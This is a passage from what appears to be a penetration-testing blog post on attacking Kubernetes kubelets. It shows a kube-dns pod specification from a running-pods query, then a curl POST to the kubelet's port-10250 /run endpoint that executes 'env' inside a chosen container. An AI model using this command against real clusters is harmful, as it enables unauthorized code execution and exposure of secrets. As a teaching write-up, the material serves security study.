{\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-config\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"configMap\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"defaultMode\": 420\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-token-xznw5\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"secret\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"secretName\": \"kube-dns-token-xznw5\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"defaultMode\": 420\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"containers\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"dnsmasq\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"image\": \"gcr.io\/google-containers\/k8s-dns-dnsmasq-nanny-amd64:1.14.10\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"args\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-v=2\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-logtostderr\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-configDir=\/etc\/k8s\/dns\/dnsmasq-nanny\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-restartDnsmasq=true\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-k\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--cache-size=1000\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--no-negcache\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--log-facility=-\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--server=\/cluster.local\/127.0.0.1#10053\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--server=\/in-addr.arpa\/127.0.0.1#10053\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--server=\/ip6.arpa\/127.0.0.1#10053\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"ports\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"dns\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"containerPort\": 53,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"protocol\": \"UDP\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"dns-tcp\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"containerPort\": 53,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"protocol\": \"TCP\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"resources\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"requests\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"cpu\": \"150m\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"memory\": \"20Mi\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"volumeMounts\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-config\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"mountPath\": \"\/etc\/k8s\/dns\/dnsmasq-nanny\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-token-xznw5\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"readOnly\": true,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"mountPath\": \"\/var\/run\/secrets\/kubernetes.io\/serviceaccount\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"livenessProbe\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"httpGet\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"path\": \"\/healthcheck\/dnsmasq\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"port\": 10054,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"scheme\": \"HTTP\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"initialDelaySeconds\": 60,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"timeoutSeconds\": 5,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"periodSeconds\": 10,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"successThreshold\": 1,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"failureThreshold\": 5\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"terminationMessagePath\": \"\/dev\/termination-log\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"imagePullPolicy\": \"IfNotPresent\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; --------SNIP---------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWith the output of the running pods command you can craft your command to do the code exec\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -k -XPOST \"https:\/\/k8s-node-1:10250\/run\/\u003Cnamespace\u003E\/\u003Cpodname\u003E\/\u003Ccontainer-name\u003E\" -d \"cmd=env\"\u003C\/container-name\u003E\u003C\/podname\u003E\u003C\/namespace\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eas an example:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s1600\/namespace-name+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"676\" data-original-width=\"1408\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s400\/namespace-name+2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKQ8yNcXo-oAiDWOGc28urTyNK4WVXKPpN2Le-j6E3UZsNoqoUy4lDSUD4hpL4EDdjKdRgNBR3C2-QEMbvZNCLeWK_DyylDNNuGFba6Bgr6buLg6fLWe1knMPPfR-FCYY1ieAoJta5Asw\/s1600\/container-name+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"572\" data-original-width=\"1510\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKQ8yNcXo-oAiDWOGc28urTyNK4WVXKPpN2Le-j6E3UZsNoqoUy4lDSUD4hpL4EDdjKdRgNBR3C2-QEMbvZNCLeWK_DyylDNNuGFba6Bgr6buLg6fLWe1knMPPfR-FCYY1ieAoJta5Asw\/s400\/container-name+2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 